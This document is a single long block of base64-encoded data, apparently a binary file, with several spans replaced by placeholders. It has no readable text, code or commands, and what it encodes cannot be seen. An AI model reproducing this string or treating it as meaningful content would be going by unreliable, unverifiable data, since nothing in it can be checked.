GMnqR9QTHMgu7fAuSQ1zIZMjRZK+c8iVWn58SN+L2fzgycL4qzCZi0jkwsdkjZ2FnDeA6+WPOutZWARYilgA/8AMMXhAWMP/[base64]/Bhg1rjw+dM4q67uu3dt7aXIoYMdJkb23dtfboKFJEh5vdtf/2NcJChAiWTf3+JVYMuBEbLE1oRJYcmcVkLGwOL1YceGg5xIu5MUKmGZmnuv/u/esXi48mPq/j7jHnd/WZM3zizdO9m3dv3eu2vfo2nHhx48M3YeGxHEutas+fA6vmjdEeXdukSSu2jbshcsXAgydHyVP4YrNmkRNMJDIWQ7fgx78lqpiXISiGWCkmin/+f/pthpCBiC9m8U8UQdJ4wgYOOICAwQceOIABAwqowMIPMgBAww0H0HAAjDYMUcQRSSQghiLe+CSSFSNBxUVeYKQlGW2m6aabc3A8R5kdedQmGVpAqQSSMDr08MOLLiIggxQ++MAHJwwIQMopqazSyisDMMCCLbm0IIkvk9BBzBzILJNMHYZIIs0diigihg+UzCCjDz/MIIMmUyjCDUd4caQIXpLphZc3lHBDRV5o0UaZaWq00dFHIY00Uhy7aYWTSw+yQ4yFFnIoooko2kijOTNQIgwx9mzIpJNkYKklEUQggYQjZJKJplkeyaYonXqKRaegSHnnKJ6GNcqqbOj+SDYvvRTJxR+rvPKEWbj0Ectaa8myTZHZ/PIqllfAjSUe2vrZB9xXPHmH3MDYKIwN0zRLjKx2J6tXMhZ4IAKzzzQLLFlGzNEsNG5Igxe11P6J551y3ll4HEZyoc1c2xrZh7d9kClnt322ieab3daJJpbjSC4uueV4wOIUb1hu2Rt3KGFkm+ikm+4Ob4DJOedlCjlF55xvWcYQLCLT9xT54qOPjfuGOGM//ubjrxgA8fNCGgNFSXDBBh884IAtK6xAAzhFPDJJAkhMW20ATCxCiTf+YPFFGJOZcVFHz+nGR0V7/JEWVD55I0MjO6QzIyYzUMEJH7Bs3PEstexySzD+vxxiTDPLRPPLHdh8MyM5MQrdzjsxJECLSsR4A8ZIwiCgCFQ/QQXQRRuV1PbbbdSmIEII6aMPMfrIg6IMOI/B1E8n0uLIUQc40SNHxFhiVctVCuHVWGU9Qvtaobj1FF2R8ulXUnQR9qhdi9WpnnH2UkQXaODPRRerrvIkF/ih0eVasXQba48z6MAIdbWlLmoh1wH/[base64]/g9yxoeWIb/vhnNqKCDGTs7yv24A7+MsYRC6ecQRNesQsBEZhR2iwQC1jYw2ji1Q9z7IGC9uIBDVCGL30VgoOJiYcm6MAHT8RjMfaIhSbesZh+ICMWmrlHPOwxLhP24x5rKSpRi4qMF95wHuvQjTn4oL/+1aER9uhhNLwhxCEWEWWXaWJc4uIaRnjCHVGUziOq+LNlNEIXW9RZ0IZGmC/UQRZjvMUsTnGfqhVIjfDZhX3wUwe++gdBClrQBS4gggkVoEIaGBshAfnHAcipj4JcG0ZOpARU7Sl2sqPbjBQ1DR81MpI82hElQRGJPxDJQ9ik02Q/wMcUPGkDo8ySlUJJSlNOjnKV+9LlMpemGQyhCHzUSCz+lVTL0dlpTnWCbEcMJbtk3I2YtmOUMpIBI0ccRCFuyMN32bQDzO1ACxGRyPCwOaqMvM4NEJHe9MSEARSU05zYU2etbrULT3gDKeUoB1M2YcNd4POe9aBHNu5n0PUpcRPvoN9/92EPZDBCEZpABjcYirEA62UPE91DLAzIFoxqlMRriUYdOloIZNBUM/[base64]/[base64]/C3mLLcD4s6AubKcrHpH9zlZImlDKHqDI6RLXXI7ytx9IpO9wUCIS62f/ZhSSOrMO5H+a35IvRnxNy/+oAUYwADaAyeJmPaPnFhiC7ZADuSgJrZhE7YBfUjuFHhFV9AHHdwhG46iHnbhndRnn5rF4yghG9JOHxphG/ahHvxBF/[base64]/YaiUeui5J4oRIiYUgIqUh8DXE+4AecQNhsywCAsUqAcflOSdl6y9lYSQekr7iqz9qQK04oy5bMJtS+zw/CjRZoZ/xshFGy6xMggSCMQRuMYRxbwRXM8RwNYt3wTSLMSwsyxHDUy9/84A2SwANgwB7FZODCaf/2DwUKYwvuwBBkQRaKgR7k8Hw2ARp4JX/G4SgmjgE3QReKoh7sgX02sCr0QRPGIe3eQRO6oipMkA5IoR4yzCvegRHOIOZ4wAXpQIle4yVh8jUaYVxoIx5i8jWWyCUdgwisYA9+sMVegQ4YaDA6qjD+COMoCYMN9iAzgE4T9ALqFsMTBOgJkSxhnPKB/[base64]/[base64]/0ZhzJ0RwxhRDEIHXKEyLC4B3pT5YyIga0wA26NQfu8T0XoF0XoADG6YyYY67qYBA2oRRKgRj01T/HIeSMohx0IRe2gSceRiShwXzQoRwoMCl0Qhp2YWDrYUyh4S1I4UIBzOQwdH02AWPfIRfyIhvEwh7MYRtcFCzGIRf4wDbO4KNe1C9GjMR0qgr3oRC8sieXsCr/[base64]/2AVaW9uULNuWFX3fiRIavENQhHVPodJgO0HfsD4dHM3qWQYe9NXdfe3hhOWrO1wKOtzRudDOikFpIlDwkD2/OATQAFao7XcjOl5sasXWqEVCGJbV629zAsilGdcjbMUNash9u892XUBzmgIUqYO1Ff+DPFVF/T1fRMUA3din3TBHXgiJOHC4s6nKPhLHyK2HtyBwhQhGwSqHOrgQjtUH/[base64]/pOr5M6hJYuoghcTfaucUaMSVprGVLKjxci4ROeE/[base64]/c0eaEXTPe6IhlIVHe1lGBTj0sFbkkFZHcFajf5cDd3Q9kY0WQHhrWUnTFZt5pcl+SPB4fb2CZFIkGW6UYZhGnccDl6oRe7eAEVVoT2avEPgDnf9s17odFOZsANKGJd3bNd33P/8sULNAGapXma37eaSUF+deKdJfJ+lYURGLACrSKfTjIRRMgq/GG4044E6eed81cs9IEU4IKFxwKmvLRhpHu6qbtl64K6sbthYEzmopSEB/q740Vh/iKgU6MjGYH+En5uodcCWeRC6U7oomrUCnjuHS5mEyg4o2XKRXfjh+rBpL/BDHdBjZVSF96wGtDBE/ZgF94wpvesFqoDp/vQYb2ADQrVrs44ac7Y0vyDqA/EsBCLjpyajh/ABQ6gBYCgqveYj6962qLJe5lrGknxq7/6kDw39swaVWvPkZ13kvwmSHjvDXxPREZFBXwAQ5zkrq+kkz35k/var4fglQT7uAg7PUctDOKA+kpvTsIgbhrb1WRHOkMresX8ecmvVSnJrYMEEjibHVnXQ5KzFMHXjz3AXel8ATxAXudqEKDZfWFbX8kBG+AnG8BZJ8YhYC2OKSjsfuohJ/SJKIoiKTD+FiNfgeM2srgtPYLrYRuY+2DDwh8+eqwwDCwcihLYYFmm5dSnRRdo8qKQQVlM/dRL1GZbGLxpHYX74RU0gSkHeqfGJQqLKjQEKMSGaqI9wSwwg4jngSwGeDfKoRDKbr9rwb+JIxawuBBiIRpqBjpk4RVO4RF+oe52QRcMQRqsSBoQnBJqoQ/hA8HbwBMI8YuJGsM1HI4278Pp6EEihAEsQAMoF8W1QAmUwJcAftqo7bU0FcaNpBRl/JAA3vVsnBUhPlVl50Vwj61R91VhFSKKQPVkabZ0UXadAK9vV8mL7ZN9s8k3x5UCO/ugETmxTSO4IBAAIVyL5LiKIG4wW/b+DiXWHGnMiUnMWdOtVSsPPkWysM2W5OQDxmnp5QsFCk5eBZES8LXPp5kc6IEeGIEU9HcnNlQhgUIo6EEpeEITbptXemKc7YF+/9fS6QfTPdRZSNJkEzpknTKAsoEbIEortEKhEgrD1gXv+X4cFGrwuQHvGyNKaz3xj9ApI4bWVyzrQgMrM6ocymIp50FL78EeKGwcmP1re8MbHKzt44HMdILa1+y/s93A+UBm3pA6Aojc1Wqf+FLdpeGK+YAc4B1R5333M6/eEev3NW3TQmAF+L2qfcmXQIUijv/fWVyQe41O3HxUqY3GA57VThXHF8lFtB9RIJnHU1d11Vx4VED+9SjrSRCnVu86lKJEV0mplHgV5ZtPTZ48BarN2mgVTtLzA5wpXDlxI1LADQAiEipUkRz5cfQJFS9etJJp06ZsmsSJ07pZvIjx3LluEpUlS0aLFqhIf/K8OekDgMoBBFoSyAAzw4cMBBYswIABBQoYKIbwsIIlaB0+lEqVIoY0qVJs5NzRY0SqHLqpU91pgjZVHylS7/R59cpIF9WsseqNtZdNka56bNu6dbuvrads9fbZvauLjl5zd/vqUqRo075+hAsbPow4sWLCr/bwefcvsuTJlCtbvhx5nyZFr/pdvgca9D9k8Sj3Q9bo3b1/hEPfM7yvceB580DPe8dIEbL+frS3vaINfJ45T8SLv3o375ty5ehO6fLU6Esdc9WqW6+2bY8mb9erS9ujiJE7YOTLQ+O8rHz5W9JyU5J2K778+KJuibqPP7/+/fkFPbkAYIAAkkCgCDXQwIIKKiihRRgnPfhGGBKGoYUWShRRRAoEDMBhhy1xuFIGM4w4A4ZKMOjGGwc58scnn0QCo0ADzagQLcpEdOONH4EECiiVVBIJJCWFUQQBKqlEEwEp/[base64]/Lr98n38BEkhzgQbW4MQPDubBs0kRTiihFhgWEcOlGQxw6YYhpkBiESeiqOKfLbr4Ip80gpL+TEc5Nupoj0AGCYlJWsRw5EtI+5BzCm6m4MMPK2ywwZVZYmnAl3bbXWbeZZ4ZZoY+rJkCTIF/8NKGhbsEpeEgrqTEG38oxAsqn/yJUKC87AiRoYd2o+g5HX0kEpAlnfTDSpVaGhPhBHyQExFfDLLJJrrMrpQ4tt9++1LFSOPNOKy6oysjsbpDCh17HI88HWKNZRXyySsyTlvoFPtWXLvUE4+y5ZzB/RmU1KUsbnS8cxdhdmmL/mGS9fMKG3Ugww0328RPf/32349//sjUwcZx7/[base64]/vQiyDXEIRGZyOYSxREdzbESYevZpO5EydVlQE1fjEEKYMCDIWChDrCbnS5OhRRsnGoXxdjdrugQlV/Z6im6KEevNNG9aJ5BF7daJiPYcAb+K1TBCtzbQzYEqA8BgvMd2winAF+RzSqcYQ/lFKcmHgNAe8hznvZ4Bz3vic980jMe7/[base64]/+qCADbHPbBqY0SEMaMpGIXOQOMhS4xrZpTR8qLSYB8KEjxcANf1JIL3oROcn5CVCiHBRFKrK5z/FIdD1Twp1gGSc3wSQGL9GBEnagBRh4YFM6AIqnvABdL3xhune4Ax7gAAc8aFe7lGDYs/jAiPAyArx0CM9D0ykmK3BTO5poryYYkc0kDOFM6l0nH9yL3/zqN7+NYJgVwqRO9uK3EQO7737bK9EEQ/TA/I1OUB4M4QhLeMIUlrAHPVhhCBOsDo3osIcb8dAPg7hgIq4DQznsYRMLJcUi7nAdiNAEGqyABk0gAopFfFOYNmFUHR6EqERlhSFI58c/[base64]//ve+bClz+4DAteMH5jXAjE+HB85ZwvTuI4XhjwQr9Xni9rXDhhWcYxgaPqYVjXPAmQLgKOhiCTk4ObiPLYOUKf7C/[base64]/+27MEtpndrU5v+0U73NnffetvPNwkXr7eRi3/x+cJg+cxv/vITrvCX4xvkNNh39Y3Mguxnnwcs4L72u8+Djosfpt8/eMKzf33oZ1zlLE/4ylHAAxlsH/pGFv+Mwa9w6svYrDCVQQVQUAEBKIACqBMyoAEHeIArJwPspwEbMH/2JyUzZnDhN34UCFPhl28VmH0y4AZ9AHQsskYwMhC1hnZVBDaV4DVpFyQ+4zMp8ic+Y0tEM0Y/g0UVEgZ95WdVE1gu8ldhFxGgU3aIlmhop3ZrZ2aAQCGSBgRS4gMzUXeYtgEjsHeF1HdkMnzaliGT9UVqMxOnVimxdEl4AgAZwHiON0raAGuxJTn+k0d5DLEjcZQMvaB5K/hrhhdGcEJZqjNc82V6WpB6f9hsy1dy86UDhWiIh2iIt6eIi7hticiIjwiJskd/KqcTOGGJl2iJ7advLKCACth95nd+3yeK2meB44cgozh/ofh93Ldvoyh/roh/CPiKqDiKMCUlMiYloiiBuBiBmVYBBQCMwSiMBRCACGiMx3iAcKOMmdaLzRiBl9WMynhZ0kiN1Qg3PhA1oLRGP4IKRVdrrFRFKHh0aTYSQvJXf/[base64]/zIKHOkDL4wDajpC4iWCiERCioINkp3jm8GIZL2A05gIW0jaVxAkRX+ySUXiZGLNAQ7kAIYcikfoDam5oVxEoYmiZKvhmto+BEtOSNgN3mtNkVUpFhaYEkqcXgekiQpUGlyMiLzxQNByXxFCYiCOIhKiYhQeXvvCZ/zOYkKiAJVWZX/h5WdmJb015W0WH+maHBeCX1hCX6umJai2J/cZ4Aa8J8OSosr8H1yyQJ+mWkacJd4uZfIaI0WGo1/[base64]/Lmgm4h92neWXfmVAsoCp5iK2LeJYfmpaBmqq5h9btmW/6l9yjiXM0aXB5ihwpiXG8qhfemhzwiicOOQIrqM2WiiJ9qNPspKewIKLhoSjhKZTBqj6ngSDMIgDvIGeSCOzipHz0oLvKCCn3QQqKBKPZJrqXkjremaNQk2ZMZmUBqPJpid5EgLqWBozDAJQaClnMalSeClGBmDx4mcyomHh4daOUkAamqGpHQjK+koMkn+IzMSpH/iB2/gBndKNK90JKjFp5QVOJSlhS/hjoZIqDzgfMqFqM/Gno3ono4IlS27lJPKiJXKE5h6iSgwi2XJifx5qmP5n6MqoKaqqajqfavYiqzaoA8KobLKtLp4i864AXaZq8DYgLx6jNX4q8AKtVjLjIS5Aodpom1EdF/[base64]/eYu22ItwM7XCyJdWi4Bcm7V+yb6ZRpg/[base64]/uMeJzHfLkBe/y+HvrHzxj+yFtrjdkIWBErpysKEqBjtzsSmZDcpFcEVwWsVp15wS4aEakUOi5yZi4SKBmtybYWEaipa7uGmq1Jjmv1Iz26ybAsy/CQDpMwwofUr1Y4RmDKyyvMwkhzWsKsBH4gRW5IusesyTM5EHJKp80cOJSCeNEcah8Lsj7AJkUwA823u9vMzd28XIIYn1Yse+NMzuU8e/smA1tss/mcz6KYgdV3gQE6gfD8iQXXz+LXz/2MlZxYtHQNz/ksi2ssqxAax3JsjKhYvhh6vsRYjIN5tYPZvhaa0MNajRCN0lYjOX0CCc1at6OEtnLUo422nUHDM2x2ZjXtyrb2OT4aaIlZI2j+l8kXTHYtfVuoycB0FFggncmMi5qckw7wAA/MAAR899NkYnVJMANDTdSnZilnGsRW5wYtggozTLq3dtEYDdVRPTlTfSFVnWrQLLtrExPi+QMxUQTJlcRLINaHStZlbdbgPIhMOc5sfXv89tbJq7zLK9dtvJUHB4pinH5FW4p9fddFC4rXG8/3vKkB/[base64]/jPGD6KB73hBQA3u2qNIZ7Z7kviwmrifZlGXkcja7Un3orAjgzjaxcklWzr8QoIScdoNA3coo3RIhHVbdTrQC7aLpoKaGvbRi5mZjavIV1oqMnkTf7kXXLLuOzcR0w0kTTNSfOdhbM4eEY0bxB2M1xoxvzro/3dy+wHd3oharKxiDdqvJzeKsAFpVYEQtl88H3nSTnWZP27kMrnfZ7f87nWPsFvgo7+qQCuiVMJ4GRp4HjN6PzG10ZL2IHNiWoptNVb6fqcferMz7Y4oBeufbb6z3FJ0BnagG9zgHlJmB9u2SMemCKu2dIov4Wc4hJLENqqyXbrrKcdmpAgIVRXZn/wBvjI672+0j1ivz86dMQO5JpMkLI5m2WG48D9j6fJOcbND1tPDcndJdb+0ylQ5bvsJGMqeMu55WLU3hgy7kPesLLuouk+OW/A7hhCXEayp6Lly9TMBSrgNDPg3klssvuO5/P975L6sgOf+AFvnm6N8PhZAZ7YvPxZgIYOtGZcqRNPigQaivLHfRnfs+zM8f4X+U0LvhIoiktL8hU6qxoe2Sm/Aiv+b9DEWuqXHaLwO8hpdPPVKTmOYHQtDq0ZnYKEa0cOUuM3XkVF/zVHv1ZJvrhpNiPDLpnSH+TJ7nR+MvUGyWiZbK8SkdNbv/[base64]/tOplw5cWTMmMP4ceToz6dPkSKhIk169J8/vGitZk0rWWtQsWNXoi26UiRIkd7s3v2nEiTgeSLRvk3cOG3ZyZUvZy67UnNQtJLfBo76Tx7P1lEDB277efRUynx1OwcPHj/0/NBYYJ/E/[base64]/nv210CjiZKrYoqHFgRg/3szxojTrK/[base64]/BoQtg1zLQAxBUIncAIk3KMER4YKdMmS3Kdqh6xO3y93uipCCgvzgBwMAwLyKsB/jNSRfqSiRFnL0vOclgQ7+oyRlKU15ylJWgSQwOEMiXPnKV9KBJS2hgysVkQhZ1vKVZxCSSy7SEu3NYR33IGYxjRkPRsAAKCiogMY4VjO2BHOYxqRmP3TRhpKt6Sz1Y0Uxp0nMf7xjCzTYH15oAMBLUNOY/biDmjQgg0IZRX0qpGf3DqE/BQjhHv/gZz/7eY91IKKeA/2eGoAAmQR04ZvqvIclbiAEVjhDohOlaEUtelGMZlSirFiHPVrhiE+ggnYdqgSlUBE3Ix4RNaSCRG1A9QfmqOpVraFpTZdT0yoycYu3Q6KtEred7nyHV+OJXHrgQaw1Wm4I79mBfZLALP7Qq44ZENDorCWgbCWoCFr+QI0blICKXsBOdrOjHS8U2ZlGsmsG/9EjtnzgC4lkEl95UIUKihAGLoDyeaPAR1/9+lfABvavowBJIgTbV1y4sXo6sMZfcTEEXPxVEb305cF0oD1E+FOz/NzHM6oAFKUgZUyjRR8LHEABROxzs//Y5z7EsQikVAUBIqRtbRVAAWeslp/zmEIJaitCBFitgSL0LW07wArdstYMxf1tC9wCT3lWMLmr3ec+x7GFEnRBtdNlaHe9S0xdfKExh0nodlcrDTlQwbzTZW97ufsPfVyjE8OpHbpQGgnQoHRufwjD3Z5Ym0rorVXGgQ5ODXxgm85Gi7P6aWf2C8aggoeMvzL+T4WDULmkspGpM1hqHKOKkB/Y8Y7VKl1VX6RVQeqmWxAa11jVZq4OnTRv6nKkiRYSINNlIAzn+IES5FqEPHRDC3etxCf1uqPIHlbJgrVGDj5CByXjwgpTrkKVk9BYvyY2yX3dg5GyJ4DMTreznw3K/Ipy5tJidr2a7cdrDWhAFM5BznOec2r/0Q91+LMf8QionLuAhDqrwQUClLMeorCGOq8jufdABJ3pfE/oRje37mVzPu6Q3TVTWtP8bPMixruB8k53G+nN9KZNrdt+0EO+udHQSZkIKtDkN6Wi+sMbwtDSVRlRcFZEcK9x6pwF//R2wv4DIHK1t+iIhzzAqvD+ejKsYcxlbgYf/kCIqVpVPOLYPwtJEIncUAlHRMINqmnxIds2RE/hd1Y0ZlcRPhCDG+uRAFoIxRseaby5TuMPSgiDKibBg+YdeSNYXnLB+8oOHTw5yoqwRsMdDlh2EJzLXn4JXDDL3n1kgswYKN9aSHslHqh5uv3ABmzXMgGFepfT/ehnP1zO2mI2w5jrQAIVnEHMedRiHsZkr8qzsYizOOAEkzZ1PyyNg3SeWumd/[base64]/Xcz/usQYqrGMfLJ/6ZvOBiSkJneibNvodkF7q7q+W6YoBtXanC3X0p9/U8e0EuEZzm0UiDjSQ+ASD/c/[base64]/aB26wvjXoAnXQhXqQP3/6vvAbuqXLBzgwgW5yxPZiOrdov/iDP0xUOj/kp/hqBTfgOtG4nezwOgYDqn0LwCUqjr2BKQSjouRAMAVcjddAwFTYxVvMqWBzwMQ5NqGquzJiNgvEQGRxo/vQHBMhEBVYiBURwdF5EW5TAmv8o0igBcdzDRdjjQwhKZdSN8v+W5d2k4jNO8eGkIjiQZ0SMSsxcAM/OAf08Cd5sIUsUMKAOYMshImSGBiQgLLBCgkm/KtEaAnd68LeUwkeoCCOWgeHfMhh6jmIhEhWEKCJvMiJjD9+GqZ9KAUsMB8+rD420zN70LN36Ic0pIJvGId9+MR/gESzEL9JLANLdMmRe62mc7+nIzWbJD/uG8U/8IOu+5BuiZSfAg43ADLvgBsmShsEPDBe7EUETIaoXA3lSKlVBEbuMBWheh27ozB48IULRMalog9pa8aFeEYVEQgcm5eD4EF2tEYtCLcfrARcjDzJezUt4qLLs8YSKYJpU0eJmLZpiwFnQZ0ECSk/8IP+TkCFbjCPO+uneACE13Oeg0SsmtiIf8xCgQSsRDgYOnC4h/uriBNNa0jIm5gAIVC0T7yHipyDnvyHfQAHbEIKlNPIzeK+RcO+dWA56pM/mJS0mRSC8YvNlsNJ9gtJzfJE49y0UUSFN6AVPyjKzqjO6rwd3dEbUPkvxjG7p8QpXpQdqfzOBSScU9kpB9xKXUmburu7sBxLZFxGaYuqg1BLeamkwiMAGlkrAkExMYgE1chGbmxBtXEblOo/[base64]/0iCoQzVEYAol7LFwQTSv4QtXkUkz80Z4M0pwIyTNdOdb+4qd4KMmWm9J+Ugc10APW3IeWdEQrbQEcsFZN64dtmII50EiXu1d8zVeYu0lP20Tl9Kcxjb9+qAd/KFiDNdh62AeHFNiCJVh/0AeIPVhVU1P8EoPdeMfFhFNH8AMxUALtvC+4Ubu1Y0GSFc9UoMo+9VMFWzD0tA5AXRzG2RVDRdT3XNT5aNQlSAJzpBcRkxcHPYhryYBt0YIZyNQE4arngASRwilOWdn+444E1R1UTVUFcaRus1TELIJPOAbQQAUNNaRpUIZueEx/ooa80ogbYSzAqgJhPSxrWFbAOgNk/Svb84AquNFffSzZO7hpXQkw7FGXxFab1FacaAEzUK3+e/0n9sJXNquFQyg1cHKv3zQ68DsLIJiHflBXzd1czuVcaQC0xa2FWrAE0S1d062FbfgFdKVSNgOHfiWvMN2sgBUzYciEQbhd3MXdO0CCpEO1ciiFXNiEXBje4dUFXcgFXRiGYaDYRRoyOeUM6/QDEnGE7sCb3ACFvUE2PKWF8MQpCym3FnyNXUxZA1OOV3tZoHrZuGGVMfpKYFEF+IzPp8rZJDDMz5EWHBuIGRCRZqwqGhmy/ziQBPmj4tCUtku3p11FEDlVa2w3BtWCJFrVNwAEB1WIdysCN3AdkCKNbkiGcPleeWy5QAi4G7lbFWXb2XtbEXVRZa2lLKSDKtv+W3yA1huVYWuYib+FV/kTXJckXJwYA1uIBiEe4nJohlWw1j3jvn3YBlmQhmhw4mLYhW3IB3C4g0c4BWQY4mgoB284YqozBy3W4nIQh8o9iybIBDROYzVe4zW+AxMIs+QKBiQoATquYzsugRuggSBAguJs3Tbok0D5136a3eTaBzwIAgdIZEVWZBe6BPayhDIYG7EJBEqhPKJ04L+cS/4LjbjBteHQ3tbYxZIl2XIj3+/MIqx82UElVJklo7s7RptlqmRZgh3gQOJRy2sBgBnoFjHwg6I1sa0iEYPglwYJNwCtqaYlKXHUjlph4AZW1TcIBUAYsnzxhRmxsRJRAlj+SIZuADehTIdpkBCwhQd/uodJqMwbSVG/[base64]/[base64]/emLERAA5Fo0PbDE7/qHaIgCm/tpLABkAxBkfmJO3dqHMoCodZCoCJ+oCI8/gJpwZ3hIivKoSvkQdXED3niDjDXKs8Gb7RRrbixryEPrtC7+X7Vba7YmHJ0CjgRWTzpl37mmsLyLZfgogiXIWRpxFmm5tgEoAq/+AzHYwbakF9XRbKzaqjDQajcQMCCScfxDDSSqzt2YbMpmF8WL5nrjN1WAh3PQAg7cvE11zHNIhdIGBfM4h19hNn7gvn6Ig4M5mCrLc3yMZ2vYCB1Igjyvst+Osn3Ghz5/VitQURxugSjQ4e5DSTN4XJvM3OfmgZi+hAx/yG/4BjXQ7n7Q1X2yB3OIhynoAmdQh194yHuIhi3oAETIdFVXA6RLLveG8Inch00ggpUGmnLqC+3p43L+b2BvuQHPPjF7BitA8ASoV6Im0wYvgwL/[base64]/D2Uld/qHQgqCDziod9sARJ/HRBHPVSvwdDpPN3wIPjyk1LmIKZXi33jvZCpM25iAr8RiA14YsI0O5FMwM+Zq9omAJjTy5/eIYhAOT+CrAAM9hulyPkZy/wyE2/3/wHf7gGisWvjfUqEYfebU9fVhbrk6UQMtr8cG+7tKNFqOxGcl/3+9IilIoi9mzPOKf3ev9xElECSLokhSiIxQMV3FGCGCiIHZQ3h9ACMx+dbuuvPLhT0o8bnnrTLdcdE2y3w5bLPPAFMs+DVt2WbXEDbdAGeKCFsEMNUOiGaWAVsTUPeRhhiziDKJTCV6JCdjh/9Mel5rnCeNZCVbrCUZJb4y4lXhISHiACNtiDNmgDgPDiJciJS/8OIkz4b5+wRW0eQmzjhUedTBYvYrwIh8qlewoV9sMmTNizNjx4sABiwtnHfpZOsETYL+G3KV3+PHr816/fOzwdWH38Z2mKwaD/5qmhEjPhPnBtWECNSmPqChpRNWDVEHXrihUITqwzevCeGaViD0aboienUX2YKsCNu+XRuLp27xKTQ4Vt0H1lzJ4NLNjftVaoIn3648iPGCVv/[base64]/[base64]/nlqGBnyTOTTDMRZhhinyzW2GORUSbZH5ZlRlxn/[base64]/8Tjq0t688nNnzaxpU8s/ZTj06IHKSpWo0sh1NRTUNEQgQACUJC55ptzvvkNQGxRSznl0FN66eXUssocFHT+EdZZ9zRziCXI0JOP6bdjw2oBcDVwqaUjbICAEG8qlCvkuxrVa0J4BntYYsU6BhmylC172SfO0gYaLbqtdpq11X7Pmmu1sRuJt96Cq31u07LW/rah+Ve+u+hrHy9zzkF3r/[base64]/[base64]/[base64]/ERmsqe9ZkITmtZqzfg8I85rujZc62NNN71J29fED3vkdOY507nO6ywhCwuNRIIQVIQYaKG343OeZPxQIkgk01s3AyJmbFb+vdaeL4SWQebF3BCGjdpsY2IYUUIzet4RptQRKMTgDIj4B/goZmfHAQXNVGqzjOUBFC6FwRlGYeADI5hqMmIHghs8ikQwkaZM+5EOFIyLpxmJp1WDwdGedBIFCOGRl93sWEYcj0YMIQGAC0pI2gAEOoJ1EXdDyVhXoVZ5xAOt/ZBHQuJhjrbGgxt+c4eh5pooojguKbtUJA26wlfPygSwhBWsKwUQYhIbZalB0MBjHzvZQIlFGnohcWeN0g9/oDnNakYzOpzBFjwhxJfPs+5pj5VaY+bMOMhJjmm+F9tntgY4wmlXcc5nG9H0JhW99e1pVrMb0fDCM+v6oKFvU87+0xRXnevMAqezUIc4ACKgGhooA98QPvgN+g/WJRGyLEMcZA5HZyEkdKyrx1qIajSly3KEGyYzoH6OMNhvaAwGixCJaVSiD8Iklg9RqlITZgwSA76pjqr9IhpZI2nWrjbSJDyjKOqgpzEaBYZ3Km6Z7gioU1IAFUgJZbHUAxxYUHFfdYKNRbz4q2Kpm4zxuKYVLw+tLG7rnTrVExMYGSF1/chdH9UGqqzgye/+a2AJ2wChUiEYWBbLPYIRhQ10uVVfJrGYb7UlXYpFHXAYwxZa7vIxwHwMURCCuxUy2jm7oc7SK+YPsTuc3I5rWtFMDYhAVC3V1NaaOcPMzyu9Z2b+9sa33cPWb8EJinUJFznxkpdzgKDpTcfhP53Jg8hInYI8MKMbaVdGQCGI835KVFk4wwxpj8l0i3FXMTk/r3eXFRlICEjYwtYQyurbjZAqgZ99EMMQ7ytEm0E7Y38YMAyove2gRU3b297Rl2r67R2dm9xQ26mCrfEjDLgIBetu97sDE+9524nF9843iflNJzqNdW9//Nse+WYOXxFcJ/[base64]/EEfuKAL/gFrVdexFFNlKIbcKQYQ3SDdySD1mFauAVEyEYvgjRCCbEgGvQHb7YswuUGEPFtKZcx7cVAqbN7lYZvm6cjZNJG3QZGLVEHolVuMXFjpVR7qpZ7qsVvNtZ5CvB69mdnswdi+hRXurZjy6ISeJIQ5CM5BBN8/vIMuFJ8jFVLyBcU9LB9ePVyTRRz0eZb0CRaWUED1raFCXJIeBMH2bUBWcFkFGAAChF9QbMOY4Ur5BcU6XAIioGIqqiIiXAIr3EPfJIT+PPAY/T1PsTyIRI3QfUHQzFRCs3RGKIRCtISGAKIGARJgo43PfyhgnjXdflkaoikaBJaGL/gZ1dHWtvDCz43TcGGac2xgBx4XdWTHvkRCOqhCKOxQOvhCQP2BG9gBIdiBH1jGrlVGMg1HaU3G/[base64]/NUiWIBQCYGb+dU77AMvrYMZAIEGYCVWauVZcCX56YpgfIr8/UpC6MM1dMIN+kHOZRDc5UEB7VkoqIIvoCA/0KUqpEJeDqMzfU9f/uVfdkM0maYyGiZ3LaAyZRM0RmNjOiY0RWZoBEh20Y/[base64]/[base64]/[base64]/4wr5eC47C645qadvpYM8FaW5Z5vZEozT6K5L+Fi/I4/Vs7p5t3f0wA8JKqXW8Qc/0yk6oQ8wgHS1gHb3el8Xy085BAipo7MZKpm3F2sXg5m12V87tE98JrGbcV8u6V0b9ASDkATpSgy+QXREIas2Kr6HmASDsLM8Ojc8ODS7sgdBy5ygsWBV8Dab+XqoHVMAEyCTleqrU0l6MxZEMbMUPHAIrBAMEB4MzBIMcbMEDX1UwaLAG/8IYoMEqaDAEg/BWrYAZgHAEb7AsbIEanPAGRzAEwwEQHEILB8M3uEPdRsUPBMIu8HAP+/AP//Ap1EAZ/EI8GPE3fIMRK/ESvwMxZIIMDJYGoMEvfIM9WPEVY7E/6IM+aLEhsEDjPq5RRK5XkiLdgMQZLw+wiOhiRFSCZEAYbGNlgkYobE+LUkPoygOFdNPQvSu8nkParW696iAzXmC+zq431S6SbktBxuAnNKml9W5z/G7CHlcdMIM6FK9OQOyOBhqaMu+yeOkG7Vwk8ILQSSDHChr+xdZrzcjdZeDaerHadrly5I2vewFCKuSBL/CDOjDDHxhhP2nUCAGzof5BHLiIkiBzMivzMifJHuxBl6DAGSjCNNMBNScJG1gBMp/BSGqzB1QBMutA0l7q/1bAFuzDOaNzOqvzOrPzOesD1AKrvU2tAotJmIyAAnRA++nz+elzP/vzP+PzP/PzP7cfEnRAPuvzFNzBInzBVGyFBoyBGkj0RFN0RVe0C7hACUzBRnN0R3e0REdBAoi0SCOAC3j0ScPBICwCJrB0G1DoCoQxKIqi5NabQqiDWt10j6mVOdjD/K3xqokByvzfoMXxMiWDHatDUgvm6TKHH58DJ7Muc7L+JiFzrgPuK2s45mNKoGvgrpzi6zNGcjrYAvAGr3RkgYrAQ/HuWApysmsoHRB16eLlgfS45ZhC5vvYlir/ECvj4K7BHbBFBhCxrEbV8hsAgl36wkykAyQcVOL1gXkVai0XcxVSdmWbjZcczZdo9mZ/[base64]/xca45oa5SGOj9WtstUY2IguT6pYp389YU7L+ZME0iOZcJrU68NBTS+y80ivgQZ4jOO/+Re+YfhP8WG+Io1SB6CDLZkyr3ddgF+oIBYJ9zwQ1RMJBiQEY9EEn6GlE1fKgvgEWVl5lU7YWng1nM7kWeomOfDbSIu3/XuqOWDkN3ECWa/mWZ3kTOEkSDAGYN4l0TFVP3uQ8y+Fu13PeuGJZluU89ANZzsM8kKWPxbmb43me6zlZLsQwfMHaYIXwWN+eE3qhG7qe2wMl0ICzOi60KsQY90UZgwQy7EItWPql8zAy1II